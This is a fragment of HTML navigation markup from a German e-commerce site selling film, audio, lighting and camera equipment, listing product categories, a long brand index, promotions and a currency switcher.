Stromversorgung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/lichtkoffer.html" title="Lichtkoffer"><span>Lichtkoffer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/licht-zubehoer.html" title="Licht Zubehör"><span>Licht Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton.html" class="level-top" title="Ton"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/Ton_64x64.png" alt="Ton"/><span>Ton</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-ton/id/1879/" title="Check All Ton"><span>Check All Ton</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-funkstrecke.html" title="Audio Funkstrecke"><span>Audio Funkstrecke</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon.html" title="Mikrofon"><span>Mikrofon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/mikrofon-iphone-ipad.html" title="Mikrofon iPhone / iPad"><span>Mikrofon iPhone / iPad</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon-zubehor.html" title="Mikrofon Zubehör"><span>Mikrofon Zubehör</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-mischer-recorder.html" title="Audio Mischer / Recorder"><span>Audio Mischer / Recorder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/tonangel.html" title="Tonangel"><span>Tonangel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/kopfhorer.html" title="Kopfhörer"><span>Kopfhörer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/lautsprecher.html" title="Lautsprecher"><span>Lautsprecher</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/audio-player.html" title="Audio Player"><span>Audio Player</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/intercom.html" title="Intercom"><span>Intercom</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-zubehor.html" title="Audio Zubehör"><span>Audio Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/catalog/category/view/s/demo/id/1995/" class="level-top" title="Demo"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/leasing.png" alt="Demo"/><span>Demo</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/hersteller.html" class="level-top" title="Brands"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/home.png" alt="Brands"/><span>Brands</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/7artisans.html" title="7Artisans"><span>7Artisans</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aja.html" title="Aja"><span>Aja</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/amaran.html" title="Amaran"><span>Amaran</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ambient.html" title="Ambient"><span>Ambient</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angelbird.html" title="Angelbird"><span>Angelbird</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angenieux.html" title="Angenieux"><span>Angenieux</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anker.html" title="ANKER"><span>ANKER</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/antonbauer.html" title="Anton Bauer"><span>Anton Bauer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/apple.html" title="Apple"><span>Apple</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aputure.html" title="Aputure"><span>Aputure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/astora.html" title="Astora"><span>Astora</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/atomos.html" title="ATOMOS"><span>ATOMOS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autocue.html" title="AUTOCUE"><span>AUTOCUE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autel.html" title="Autel"><span>Autel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autoscript.html" title="Autoscript"><span>Autoscript</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avipas.html" title="AViPAS"><span>AViPAS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avenger.html" title="Avenger"><span>Avenger</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avtec.html" title="Avtec"><span>Avtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/axcom.html" title="Axcom"><span>Axcom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/baxxtar.html" title="Baxxtar"><span>Baxxtar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beachtek.html" title="BEACHTEK"><span>BEACHTEK</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bebob.html" title="Bebob"><span>Bebob</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beyerdynamic.html" title="Beyerdynamic"><span>Beyerdynamic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/birddog.html" title="BirdDog"><span>BirdDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/blackmagicdesign.html" title="Blackmagic Design"><span>Blackmagic Design</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bluetti.html" title="BLUETTI"><span>BLUETTI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/borisfx.html" title="Boris FX"><span>Boris FX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/buteo-photo-gear.html" title="Buteo Photo Gear"><span>Buteo Photo Gear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camgear.html" title="Camgear"><span>Camgear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camrade.html" title="CamRade"><span>CamRade</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canare.html" title="Canare"><span>Canare</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canon.html" title="Canon"><span>Canon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cerevo.html" title="CEREVO"><span>CEREVO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/chrosziel.html" title="Chrosziel"><span>Chrosziel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/coreswx.html" title="Core SWX"><span>Core SWX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cvw.html" title="CVW"><span>CVW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dedoweigertfilmgmbh.html" title="Dedo Weigert Film GmbH"><span>Dedo Weigert Film GmbH</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deity.html" title="Deity"><span>Deity</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deep-robotics.html" title="DEEP Robotics"><span>DEEP Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dji.html" title="DJI"><span>DJI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dvd-lernkurs.html" title="DVD Lernkurs"><span>DVD Lernkurs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dzofilm.html" title="DZOFILM"><span>DZOFILM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/easyrig.html" title="Easyrig"><span>Easyrig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ecoflow.html" title="EcoFlow"><span>EcoFlow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/elgato.html" title="Elgato"><span>Elgato</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/enabot.html" title="Enabot"><span>Enabot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/epiphan.html" title="Epiphan"><span>Epiphan</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flir.html" title="FLIR"><span>FLIR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flowcine.html" title="Flowcine"><span>Flowcine</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fomex.html" title="Fomex"><span>Fomex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fortinge.html" title="FORTINGE"><span>FORTINGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fujinon.html" title="Fujinon"><span>Fujinon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fts.html" title="FTS"><span>FTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/godox.html" title="Godox"><span>Godox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hasselblad.html" title="HASSELBLAD"><span>HASSELBLAD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hedbox.html" title="HEDBOX"><span>HEDBOX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hollyland.html" title="Hollyland"><span>Hollyland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hoyafilters.html" title="HOYA FILTERS"><span>HOYA FILTERS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hprc.html" title="HPRC"><span>HPRC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/huawei.html" title="Huawei"><span>Huawei</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/idx.html" title="IDX"><span>IDX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ikitbot.html" title="iKitbot"><span>iKitbot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inogeni.html" title="Inogeni"><span>Inogeni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inspire-robotics.html" title="Inspire-Robots"><span>Inspire-Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/jackery.html" title="Jackery"><span>Jackery</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kiloview.html" title="Kiloview"><span>Kiloview</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kinoflo.html" title="Kino Flo"><span>Kino Flo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/laowa.html" title="LAOWA"><span>LAOWA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledgo.html" title="Ledgo"><span>Ledgo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledzilla.html" title="Ledzilla"><span>Ledzilla</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/libec.html" title="Libec"><span>Libec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/lightstar.html" title="Lightstar"><span>Lightstar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/litepanels.html" title="Litepanels"><span>Litepanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/liveunew.html" title="LiveU"><span>LiveU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/manfrotto.html" title="Manfrotto"><span>Manfrotto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marshall.html" title="Marshall"><span>Marshall</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matrox.html" title="Matrox"><span>Matrox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matterport.html" title="Matterport"><span>Matterport</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magiclab.html" title="MagicLab"><span>MagicLab</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metabones.html" title="Metabones"><span>Metabones</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metus.html" title="Metus"><span>Metus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/mofage.html" title="MOFAGE"><span>MOFAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/movietech.html" title="MovieTech"><span>MovieTech</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/nagasoft.html" title="Nagasoft"><span>Nagasoft</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/neumann.html" title="Neumann"><span>Neumann</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/noblex.html" title="Noblex"><span>Noblex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/offgridtec.html" title="Offgridtec"><span>Offgridtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orcabagskamerataschen.html" title="ORCA BAGS & Kamerataschen"><span>ORCA BAGS & Kamerataschen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orionstar-robotics.html" title="OrionStar"><span>OrionStar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/osprey.html" title="OSPREY"><span>OSPREY</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pag.html" title="PAG"><span>PAG</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/panasonic.html" title="Panasonic"><span>Panasonic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/portabrace.html" title="PortaBrace"><span>PortaBrace</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rgblink-videomischer-prozessoren-live-switching-systeme-fur-profis-toneart-shop.html" title="RGBLink"><span>RGBLink</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rode.html" title="RODE"><span>RODE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/roland.html" title="Roland"><span>Roland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rycote.html" title="Rycote"><span>Rycote</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sachtler.html" title="Sachtler"><span>Sachtler</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/samyangopticscompanylimited.html" title="Samyang Optics Company Limited"><span>Samyang Optics Company Limited</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandberg.html" title="Sandberg"><span>Sandberg</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandisk.html" title="SanDisk"><span>SanDisk</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/schoeps.html" title="SCHOEPS"><span>SCHOEPS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sennheiser.html" title="Sennheiser"><span>Sennheiser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shape.html" title="Shape"><span>Shape</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shure.html" title="Shure"><span>Shure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallhd.html" title="SmallHD"><span>SmallHD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallrig.html" title="SmallRig"><span>SmallRig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sirui.html" title="Sirui"><span>Sirui</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sommercable.html" title="Sommer Cable"><span>Sommer Cable</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sony.html" title="Sony"><span>Sony</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/soonwell.html" title="SOONWELL"><span>SOONWELL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sionyx.html" title="SiOnyx"><span>SiOnyx</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sunex-waermepumpe.html" title="Sunex"><span>Sunex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sounddevices.html" title="Sound Devices"><span>Sound Devices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/swit.html" title="Swit"><span>Swit</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tascam.html" title="Tascam"><span>Tascam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tecpro.html" title="Tecpro"><span>Tecpro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/teradek.html" title="Teradek"><span>Teradek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thelight.html" title="THELIGHT"><span>THELIGHT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thypoch.html" title="Thypoch"><span>Thypoch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tiffen.html" title="Tiffen"><span>Tiffen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tilta.html" title="Tilta"><span>Tilta</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tokinaobjektive.html" title="TOKINA Objektive"><span>TOKINA Objektive</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/toneart.html" title="TONEART"><span>TONEART</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tristar.html" title="TRISTAR"><span>TRISTAR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tvlogic.html" title="TVlogic"><span>TVlogic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/unitree-robotics.html" title="Unitree Robotics"><span>Unitree Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vdbaudio.html" title="VdB Audio"><span>VdB Audio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videocopilot.html" title="Video Copilot"><span>Video Copilot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videodevices.html" title="VideoDevices"><span>VideoDevices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vinten.html" title="VINTEN"><span>VINTEN</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vocas.html" title="Vocas"><span>Vocas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/wise.html" title="WISE"><span>WISE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/woodencamera.html" title="Wooden Camera"><span>Wooden Camera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/xeencfcinelenses.html" title="XEEN CF Cine Lenses"><span>XEEN CF Cine Lenses</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/yellowtec.html" title="Yellowtec"><span>Yellowtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zcam.html" title="Z-Cam"><span>Z-Cam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zeiss.html" title="Zeiss"><span>Zeiss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zoom.html" title="ZOOM"><span>ZOOM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/outdoor-club.html" title="OUTDOOR CLUB"><span>OUTDOOR CLUB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/konus.html" title="Konus"><span>Konus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/byomic.html" title="BYOMIC"><span>BYOMIC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/petkit.html" title="PETKIT"><span>PETKIT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/oscal.html" title="OSCAL"><span>OSCAL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magic-hairgrow.html" title="MAGIC HAIRGROW"><span>MAGIC HAIRGROW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ezviz.html" title="EZVIZ"><span>EZVIZ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marstek.html" title="Marstek"><span>Marstek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anthbot.html" title="ANTHBOT"><span>ANTHBOT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/synco.html" title="SYNCO"><span>SYNCO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/phylion.html" title="Phylion"><span>Phylion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/solax.html" title="SOLAX"><span>SOLAX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/exascend.html" title="Exascend"><span>Exascend</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sunshare.html" title="Sunshare"><span>Sunshare</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/promos.html" class="level-top" title="Promos"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/discount.png" alt="Promos"/><span>Promos</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-promos/id/1868/" title="Check All Promos"><span>Check All Promos</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/hollyland-promotion.html" title="Hollyland Promotion"><span>Hollyland Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/special-price.html" title="SpecialPrice"><span>SpecialPrice</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/neuheiten.html" title="Neuheiten"><span>Neuheiten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/sirui-promotion.html" title="Sirui Promotion"><span>Sirui Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/anker-promotion.html" title="Anker Solix Promotion"><span>Anker Solix Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/zendure-promotion.html" title="Zendure Promotion"><span>Zendure Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/bluetti-promotion.html" title="Bluetti Promotion"><span>Bluetti Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/ecoflow-promotion.html" title="Ecoflow Promotion"><span>Ecoflow Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-professional-camcorder.html" title="Canon Professional Camcorder "><span>Canon Professional Camcorder </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-profi-angebot.html" title="Canon Profi-Angebot"><span>Canon Profi-Angebot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/lernkurse.html" title="Lernkurse"><span>Lernkurse</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/demo-gebrauchte.html" title="Demo & Gebrauchte"><span>Demo & Gebrauchte</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/leasing-finanzierungsanfrage-neu/" class="level-top" title="0% Leasing"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/lease.png" alt="0% Leasing"/><span>0% Leasing</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/rental.html" class="level-top" title="Rental"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/rental_1.png" alt="Rental"/><span>Rental</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/most-viewed.html" class="level-top" title="Most Viewed"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/most_viewed.png" alt="Most Viewed"/><span>Most Viewed</span></a></li> <li class=" ui-menu-item level0 fullwidth pointer shocksale-item"><a href="https://www.toneart-shop.de/promos/special-price.html" class="level-top shocksale-link"><!-- <img class="shocksale-icon" src="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/images/special-price.png" alt="Sonderpreis"> --> &#128184; Special Price</a></li> <style> .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { display: flex !important; gap: 5px !important; border: 1px solid #2cbb63 !important; padding: 0px 10px !important; border-radius: 50px !important; color: #28d668 !important; align-items: center !important; box-shadow: none; } .page-header .sw-megamenu.navigation li.level0.shocksale-item:hover .level-top { background: #063c1a; border-color: #28d668 !important; color: #ffffff !important; } .shocksale-icon { height: 30px !important; border-radius: 50px !important; } .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { height: 45px !important; } @media screen and (max-width: 768px) { .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { padding: 5px 10px !important; } .sw-megamenu.navigation li.shocksale-item { padding: 10px 40px 10px 10px !important; } }</style><li class="chatgpt ui-menu-item level0 fullwidth pointer"><a href="#" class="level-top disabled-link"><img class="sophia-menu-image" src="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/shopia-x-profile.svg" alt="TONEART Shopia X"> SOPHIA-X</a></li></ul><!-- <a>...</a> --></nav> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Konto</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Einstellungen</a></div><div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">       <div class="switcher currency switcher-currency" id="switcher-currency-nav"><strong class="label switcher-label"><span>Währung</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="language-EUR"><span>EUR - Euro</span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown">    <li class="currency-PLN switcher-option"><a href="#" data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3ByZW9yZGVyLXNvbnktaHhyLW54MTAwLWNhbWNvcmRlcg~~"}}'>PLN - Polnischer Złoty</a></li>    <li class="currency-CHF switcher-option"><a href="#" 